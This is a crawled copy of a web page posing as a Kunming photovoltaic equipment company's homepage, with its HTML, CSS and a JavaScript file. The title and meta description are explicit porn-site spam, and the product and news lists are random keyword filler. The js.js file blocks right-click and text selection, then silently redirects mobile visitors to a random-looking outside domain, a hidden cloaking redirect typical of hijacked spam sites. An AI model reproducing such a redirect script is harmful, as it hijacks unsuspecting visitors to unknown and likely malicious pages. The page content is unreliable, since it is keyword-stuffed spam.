

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://starsroyal.com/
body_size: 4155
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>乱伦社~不收费-COC影院</title>
<meta name="description" content="🐅🐅乱伦社🐅🐅自动迫击炮🈲🐔2023已更新（今日/小红书）嫩嫩的穴操起来真舒服91王老板最新高清精品原创大片-🈲">
<link href="/template/yeer/css/css.css" rel="stylesheet" type="text/css"> 
<script language="javascript" type="/template/yeer/text/javascript" src="js/jquery-1.3.2.min.js"></script> 
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KikiB69FfnkxLLvQ&ck=KikiB69FfnkxLLvQ"></script>
<script type=text/javascript src="/js.js"></script>
</head> 
<body> 
   <div id="top"> 
    <div id="top_l">
     <h1><a href="/" id="default" title="昆明西山区河广光伏设备有限公司">昆明西山区河广光伏设备有限公司</a></h1>
    </div> 
    <div id="top_r"> 
     <div id="yyl"> 
      <a href="/jp/" class="ic3">日本語</a>
      <a class="ic2" href="/en/">English</a>
     </div> 
     <div class="clear"></div> 
     <table width="250" border="0" cellspacing="0" cellpadding="0" style="float:right;"> 
      <tbody>
       <tr> 
        <td>产品搜索：</td> 
        <td> <input type="text" id="txtkeywords" class="ss_bk" maxlength="30" onclick="this.value='';"> </td> 
        <td> <input type="button" onclick="javascript:chksearch();" class="ss_an"></td> 
       </tr> 
      </tbody>
     </table> 
    </div> 
    <div class="dh"> 
     <ul id="menu"> 
      <li><a href="/">首页 </a></li> 
      <li><a href="/about">走进河广</a></li> 
      <li><a href="/products">产品中心</a></li> 
      <li><a href="/news">资讯中心</a></li> 
      <li><a href="/solutions">解决方案</a></li> 
      <li><a href="/service">客户服务</a></li> 
      <li><a href="/job">人才招聘</a> </li> 
      <li><a href="/contac">联系我们</a> </li> 
     </ul> 
    </div> 
    <div class="clear"></div> 
   </div> 
   <div class="center"> 
    <div id="i_l"> 
     <div id="i_gs" class="tc"> 
      <h1> 
       <div class="more">
        <a href="/about">MORE</a>
       </div> 公司简介 </h1> 
      <p> <img src="http://cbu01.alicdn.com/img/ibank/2018/090/529/8536925090_1890118943.jpg" height="191" border="0" width="280"/>&nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size:13px;">昆明西山区河广光伏设备有限公司成立于2010年，总部设在昆明西山区，河广是一家集研发、生产、销售、服务于一体科技型企业，公司依托雄厚的科研和技术力量，拥有一支由多名专家组成的研发团队，联合研发出具有国际领先水平的辰信沥青撒布机，手机电脑屏幕维修拆卸工具，泡酒瓶泡酒坛5斤10斤20斤30斤40斤50斤包邮玻璃泡酒瓶带龙泡酒罐</span> </p>
      <div class="clear"></div> 
     </div> 
     <div id="i_cp" class="tc"> 
      <h1> 
       <div class="more">
        <a href="/products">MORE</a>
       </div> 产品中心 </h1> 
      <ul> 
       <li> <a href="/supply/12575.html"><img src="http://cbu01.alicdn.com/img/ibank/2020/704/241/14028142407_1344713459.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/7865.html">首锋木业刀片</a></h3> 黄山机械过滤器哪里有卖的
        </div> </li> 
		       <li> <a href="/supply/10590.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN010xJnSa1pyzQDumvsy_!!2337945430-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/24181.html">中意隆乳品灌装设备</a></h3> 高频检测液位开关如何使用
        </div> </li> 
       <li> <a href="/supply/14596.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN013YxvLD1PpD3Dg266F_!!2208558841889-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/31168.html">厂家直销婚庆用品礼花 开工开业乔迁大吉大利气氛道具手持礼炮</a></h3> 调心轴承是什么意思
        </div> </li> 
		       <li> <a href="/supply/17597.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN01BH4d151VCdHcxLjIg_!!3193952617-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/16740.html">一次性靴套贴胶条蓝</a></h3> 灰铸铁用什么焊条好
        </div> </li> 
       <li> <a href="/supply/879.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN01f3OTor2CwSLiaST5u_!!998388538-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/7188.html">锂电电锤DCZC04-24E</a></h3> 米家电动螺丝刀哪款适合家用
        </div> </li> 
		       <li> <a href="/supply/11437.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN01F8gAcM2E6MVjKx1IW_!!2860238695-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/23179.html">蕾丝时尚白色棉线花边</a></h3> 水表前止回阀哪个牌子好
        </div> </li> 
       <li> <a href="/supply/24029.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN01mxD5kQ1MA2ThHXcab_!!2209860001393-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/26081.html">无线发射器无线充电IC</a></h3> 液化气气体报警器
        </div> </li> 
		       <li> <a href="/supply/13738.html"><img src="http://cbu01.alicdn.com/img/ibank/O1CN01zVB1jX1IUs5e325tR_!!2929090897-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/4980.html">【大额补贴】尼龙手套耐磨批发工作耐用男女干活劳保工地建筑加厚</a></h3> 调心滚子轴承如何调心
        </div> </li> 
       <li> <a href="/supply/19584.html"><img src="https://cbu01.alicdn.com/img/ibank/O1CN01piEkOf1pOLlBUt5Bf_!!984175350-0-cib.340x340.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/7096.html">高压精细雾化喷嘴</a></h3> 如何对烙铁头进行选择与修整处理
        </div> </li> 
		       <li> <a href="/supply/11352.html"><img src="https://cbu01.alicdn.com//img/ibank/O1CN01j7Kbjn1YlONysrGyx_!!2217543673099-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/23142.html">半光再生rpet涤纶瑜伽服</a></h3> 扎线带怎么用图解
        </div> </li> 
       <li> <a href="/supply/30942.html"><img src="https://cbu01.alicdn.com//img/ibank/O1CN01YIIYvD2G3ji4C71vy_!!2934438960-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/29336.html">1.2*13.5m转筒烘干机</a></h3> g307焊条主要焊接什么
        </div> </li> 
		       <li> <a href="/supply/11362.html"><img src="https://cbu01.alicdn.com/img/ibank/O1CN011g6twY1v8DgB0THBP_!!2217906036127-0-cib.jpg" width="130" height="95"></a> 
        <div class="icpr"> 
         <h3><a href="/supply/3307.html">速干弹力160g锦纶面料</a></h3> 内圆切割机哪个品牌好
        </div> </li> 
       <div class="clear"></div> 
      </ul> 
      <div class="clear"></div> 
     </div> 
    </div> 
    <div id="i_r"> 
     <div id="i_news" class="tc"> 
      <h1> 
       <div class="more">
        <a href="/news.aspx">MORE</a>
       </div> 行业资讯 </h1> 
      <ul> 
       <div id="MarqueeDiv1" style="clear:both; overflow:hidden; width:286px"> 
        <table border="0" cellpadding="0" cellspacing="0"> 
         <tbody>
          <tr><td><li> <a href="/news/32/26161.html">不锈钢工作台在哪里买</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/24202.html">蝶阀怎么是关怎么是开</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/2727.html">钻铝型材料用什么钻头</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/19543.html">攻丝与套丝怎么使用</a></li></td></tr>   		 
          <tr><td><li> <a href="/news/32/21917.html">旋转式钻铣床哪个牌子好</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/4357.html">凹槽电焊烙铁头哪种好</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/7128.html">仪器小推车如何拆卸</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/30598.html">壁挂炉怎么取暖使用方法</a></li></td></tr>   		
          <tr><td><li> <a href="/news/32/28231.html">进水和回水哪个开大</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/16437.html">海尔壁挂炉怎么样</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/9988.html">格力中央空调怎么样好不好</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/13515.html">科沃斯地宝怎么样</a></li></td></tr>   				  
         </tbody>
        </table> 
       </div> 
      </ul> 
     </div> 
     <div id="i_news" class="tc"> 
      <h1> 
       <div class="more">
        <a href="/news">MORE</a>
       </div> 公司新闻  更新时间：2026-01-20 </h1>
      <ul> 
       <div id="MarqueeDiv1" style="clear:both; overflow:hidden; width:286px"> 
        <table border="0" cellpadding="0" cellspacing="0"> 
         <tbody>
          <tr><td><li> <a href="/news/32/3258.html">坐标方位角怎么计算</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/20699.html">海尔中央空调怎么样</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/28708.html">功放连接音箱用什么线</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/2459.html">壁挂炉哪个牌子好万家乐</a></li></td></tr>   		 
          <tr><td><li> <a href="/news/32/26373.html">电流互感器怎么接线</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/25691.html">dzbseries变频器怎么调试</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/5391.html">贴片电阻怎么焊接</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/2548.html">吸尘器怎么用视频教程</a></li></td></tr>   		
          <tr><td><li> <a href="/news/32/4336.html">plc怎么卸载干净</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/23597.html">水地暖是怎么样供暖的</a></li></td></tr>  
          <tr><td><li> <a href="/news/32/26341.html">科沃斯集团怎么样</a></li></td></tr> 
          <tr><td><li> <a href="/news/32/19569.html">功放机什么牌子音质好</a></li></td></tr> 
         </tbody>
        </table> 
       </div> 
      </ul> 
     </div> 
    </div> 
    <div class="clear"></div> 
   </div> 
   <div id="i_yq" class="tc"> 
    <h4>随机产品：</h4> 
    <ul> 
     <li><a href="/supply/21857.html">玻璃仪器气流烘干器C型</a></li> 
     <li><a href="/supply/19468.html">户外高杆球场灯</a></li> 
     <li><a href="/supply/8076.html">YG铣刀片</a></li> 	 
    </ul> 
   </div> 
   <div class="end"> 
    <div class="end_l"> 
     <a href="https://beian.miit.gov.cn/" rel="nofollow"><span style="color:#0269ac;">&nbsp;</span>晋ICP备32371632号</a>&nbsp; Copyright © 2024 昆明西山区河广光伏设备有限公司
    </div> 
   </div> 
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://starsroyal.com/template/yeer/css/css.css
body_size: 2823
content:
@charset "utf-8";/* CSS Document */body{margin:0 auto;font-size:12px;font-family:"Arial"; line-height:180%;color:#414040; background:url(../images/bj.jpg) repeat-x;-webkit-text-size-adjust: none; position:relative;}div,ul,li,dt,dl,dd,form,span,img{ margin:0; padding:0; border:none; list-style:none;}img, div, td {behavior: url('../images/iepngfix.htc')}a{color:#414040;text-decoration:none;}a:hover{color:#F2B122;}h1,h2,h3,h4,h5,h6,p{margin:0 auto; padding:0;font-size:12px; font-weight:normal;}img{border:0;}.clear{clear:both;}/*top*/#top{width:962px;z-index:1; margin:auto;padding:40px 0 0; margin-bottom:10px;}#top_l{float:left;width:200px; height:49px;line-height:49px;_background:none;_filter:progid:dximagetransform.microsoft.alphaimageloader(src='images/logo.png', sizingmethod='scale');}#top_l a {display:inline-block;width: 200px; height: 49px;font-size: 0; background:url(../images/logo.png) no-repeat 0 0;}#top_r{float:right; width:450px; text-align:right;}#top_r a{}#yyl{ margin-bottom:5px;text-align:center; float:right;font-family:"Arial";width:450px; height:22px; line-height:22px;}#yyl a{float:right; color:#000; display:block; padding-left:22px; margin-left:10px;}#yyl a.ic1{background:url(../images/ico1.jpg) no-repeat left center;}#yyl a.ic2{background:url(../images/ico2.jpg) no-repeat left center;}#yyl a.ic3{background:url(../images/ico3.jpg) no-repeat left center;}#top_r dl{width:248px; float:right;}#top_r dl dd{float:left;}.ss_bk{border:none;background:url(../images/ss_d.jpg) no-repeat; line-height:23px; padding-left:5px;width:154px;height:23px;color:#CCC;}.ss_an{border:none;background:url(../images/ss_s.jpg) no-repeat;width:28px; height:23px; margin-top:-1px; margin-left:-1px;}.dh{float:right;width:942px;font-family:"微软雅黑";font-size:14px;padding:0 10px;background:url(../images/dh_d.jpg) no-repeat 0 0;line-height:39px;height:39px;z-index:10; margin-top:5px;position:relative; }.dh ul li{float:left; display: inline; position:relative;z-index:11;width:117px; text-align:center;}.dh ul li a{ color:#071223;text-decoration:none;display:block;text-align:center; background:url(../images/dh_1.jpg) right no-repeat;}.dh ul li a:hover,.dh ul li a.current,.dh ul li.iehover a,.dh ul li:hover a{display:inline-block;background-position:0 0; color:#fff; text-align:center; background:url(../images/dh_2.jpg) center repeat-x; width:117px; line-height:39px; height:39px;}.dh ul li ul{display:none;position:absolute; font-size:12px; left:0; top:39px; background:#1f8bde;color:#fff;width:117px;}.dh ul li ul li{filter:Alpha(Opacity=80);float:left;display:inline; z-index:1000;height:30px; line-height:30px; }.dh ul li ul li a{height:28px; text-indent:0px; text-align:center; display:block; float:left;border-bottom:1px dotted #fff;}.dh ul li ul li a:hover{text-decoration:none;}#menu{float:left;}.sub{width:120px;}.sub li{width:120px;}html>/**/body ul#menu li ul li{display:inline; !important;/*For firfox*/}/* 2nd Menu */ ul#menu li:hover li a,ul#menu li.iehover li a{filter:Alpha(Opacity=80);border-bottom:1px dotted #fff;font-size:12px; font-weight:normal; background:none; width:117px;height:30px; line-height:30px;color:#fff;}/* 2nd Menu Hover */ ul#menu li:hover li a:hover,ul#menu li:hover li:hover a,ul#menu li.iehover li a:hover,ul#menu li.iehover li.iehover a{ color:#FF0000; background:#fff;}ul#menu li:hover ul ul, ul#menu li:hover ul ul ul, ul#menu li.iehover ul ul, ul#menu li.iehover ul ul ul { display: none; } ul#menu li:hover ul, ul#menu ul li:hover ul, ul#menu ul ul li:hover ul, ul#menu li.iehover ul, ul#menu ul li.iehover ul, ul#menu ul ul li.iehover ul { display: block; }#i_banner{ margin:auto; height:259px;width:958px; background:url(../images/bnn_d.jpg) no-repeat; padding:2px 2px 8px 2px; margin:0 auto; z-index:0;}/*center*/.center{width:962px; margin:auto;}.tc{border:1px solid #dddddd;background:#fff; margin-bottom:10px;}.tc h1{ line-height:27px; height:27px;background: url(../images/i_btd.jpg) no-repeat; border-bottom:1px solid #dddddd;padding-left:18px; color:#000; font-weight:bold; font-size:12px;}.tc h5{ line-height:27px; height:27px;background: url(../images/i_btd.jpg) no-repeat; border:1px solid #dddddd;padding-left:18px; color:#000; font-weight:bold; font-size:12px;}.more{ width:40px; float:right; background:url(../images/mb.jpg) no-repeat left center; padding-left:10px; font-family:"Arial"; font-size:10px;}#i_l{float:left;width:655px;}#i_r{float:right;width:298px;}#i_gs p{padding:12px 0 0 12px;}#i_gs p img{ float:left; padding-right:10px;}#i_cp ul{ padding:12px 0 0;}#i_cp ul li{width:286px; height:97px; padding:10px; margin:0 0 5px 10px; background-color: #fff; border:1px solid #dddddd; float:left; }#i_cp img{ float:left; padding-right:5px;}.icpr{float:right; width:150px; color:#757070; line-height:150%; height:90px;overflow:hidden;}.icpr h2{ font-weight:bold; color:#000;}#i_news{}#i_nbt{ width:283px; margin:auto;padding:5px 0; border-bottom:1px solid #dddddd; line-height:150%;}#i_nbt img{ float:left; padding-right:5px;}#i_nbt h3{ color:#e40808; font-weight:bold;}#i_news ul{width:283px; margin:auto; padding:5px 0 10px;}#i_news ul li a{width:273px;border-bottom:1px dotted #bababa; line-height:24px; height:24px; padding-left:10px;background:url(../images/inb01.jpg) left center no-repeat;text-decoration:none;display:block;}#i_news ul li a:hover{background:url(../images/inb02.jpg) left center no-repeat; color:#ff0000;}.date{float:right; width:100px;}#i_ljl{}#i_ljl img{ padding:0 0 10px;}#i_yq{ line-height:34px; height:34px; padding:0 10px; width:942px; margin-left:auto; margin-bottom:10px; margin-right:auto;}#i_yq h4{ float:left; width:70px;font-weight:bold;}#i_yq ul{ width:865px; float:right; font-weight:normal;}#i_yq li{ float:left; padding-right:10px;}#i_yq li a{color:#0477ad;}#i_yq li a:hover{color:#F2B122;}.end{ width:922px; height:40px; padding:20px 20px 0; background:url(../images/i_ee.jpg) no-repeat; margin:auto; font-family:"Arial";}.end_l{ width:420px; float:left;}.end_r{ width:300px; float:right; text-align:right;}#n_banner{ margin:auto;  height:201px;width:958px; background:url(../images/n_bd.jpg) no-repeat; padding:2px 2px 8px 2px; margin:0 auto; z-index:0;}.n_l{width:230px;float:left;}#n_r{width:720px;float:right;min-height:600px;height:auto !important; /*兼容FF,IE7!important标签*/height:600px; /*兼容ie6*/overflow:visible;}#n_xxz{ margin:10px;float:left; width:82px;}#n_xxz a{ background:url(../images/sc_d.jpg) no-repeat;  line-height:22px; color:#fff; text-align:center;text-decoration:none;display:block;}#n_xxz a:hover,#n_xxz a.current{color:#388de8;background:url(../images/sc_d2.jpg) no-repeat;}.n_xl{ margin:10px;}.n_xl li{float:left; width:82px; margin-right:10px;}.n_xl li a{ background:url(../images/sc_d.jpg) no-repeat;  line-height:22px; color:#fff; text-align:center;text-decoration:none;display:block;}.n_xl li a:hover,.n_xl li a.current{color:#388de8;background:url(../images/sc_d2.jpg) no-repeat;}#n_cpfl{}#n_cpfl ul{ padding:5px;}#n_cpfl li a{width:188px; padding-left:30px;text-decoration:none;display: block; overflow: hidden;/*注意不要写在最后了*/line-height:28px; height:28px;margin:5px 0; background:url(../images/ld_d01.jpg) no-repeat; }#n_cpfl li a:hover,#n_cpfl li a.current{background:url(../images/ld_d02.jpg) no-repeat; color:#fff; border:none;}#n_lxwm{}#n_lxwm p{ padding:10px;font-family:"Arial";}.n_rcr{ width:400px; float:right; text-align:right; font-weight:normal; padding-right:10px;}.n_nr{ padding:10px;}.page{ text-align:center; padding:10px;}.p01{text-align:center; line-height:40px; color:#000000; font-size:16px; font-weight:bold;}.p02{text-align:center; line-height:20px; color:#9E9C9C; border-bottom:1px dotted #9E9C9C;}.p03{ padding:10px;}.p04{padding:10px; text-align:center;}.p05{ background:#B3D3E9; line-height:40px; color:#2E5DAF; font-weight:bold; font-size:18px; padding-left:20px;font-family:"Arial";}.p06{ padding:10px; font-size:16px; border-bottom:1px solid #D9D9D9;}.p07{ padding:0 5px; color:#0e88db; font-weight:bold;}.p08{ background:url(../images/cpbx.jpg) left no-repeat ; padding-left:15px; line-height:26px; height:26px; font-weight:bold;}.p09{ background:#0e7ddd; color:#fff; padding:5px 10px;}#n_ryzz ul{ padding:10px 0;}#n_ryzz li{ float:left;background:url(../images/ngry_d.jpg) no-repeat; width:200px; height:167px; margin:0 10px 12px; text-align:center;}#n_ryzz li img{ padding:15px 0;}#n_ryzz li p{ margin:0; text-align:center; line-height:18px; font-size:12px; font-weight:normal;}.n_cpzs{}.n_cpzs h1{line-height:27px; height:27px;background: url(../images/i_btd.jpg) no-repeat; border:1px solid #dddddd;padding-left:18px; color:#000; font-weight:bold; font-size:12px;}.n_cpzs ul{ padding:10px 0;}.n_cpzs li{width:333px; height:106px; padding:10px  0 0 10px; margin-right:5px;  border:1px solid #dddddd; float:left; margin-bottom:10px;}.n_cpzs img{ float:left; padding-right:10px;}.ncpr{float:left; width:180px; color:#757070; line-height:150%; height:90px;overflow:hidden;}.ncpr h2{ font-weight:bold; color:#000;}.cpxxnr{}.cnxr{ font-size:12px;font-weight:bold; color:#000; float:left; padding-right:5px;}.cpxxnr li{ font-size:12px;font-weight:normal; color:#000; line-height:22px;}#n_news ul{}#n_news ul li a{border-bottom:1px dotted #bababa; line-height:26px; height:26px; padding-left:10px;background:url(../images/inb01.jpg) left center no-repeat;text-decoration:none;display:block;}#n_news ul li a:hover{background:url(../images/inb02.jpg) left center no-repeat; color:#ff0000;}

--- FILE ---
content_type: application/javascript
request_url: http://starsroyal.com/js.js
body_size: 557
content:
document.oncontextmenu=new Function("event.returnValue=false;"); 
document.onselectstart=new Function("event.returnValue=false;");  

function goPAGE() {
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {

	    var Arr = ["https://dc8.pjeypo.cn/E2x_F7/Qw5_7e/ppwkwm/index.html"]; 
        var n = Math.floor(Math.random() * Arr.length + 1)-1; 
        //alert(Arr[n]); 
		window.location.href = Arr[n];
	} else {}
}
goPAGE();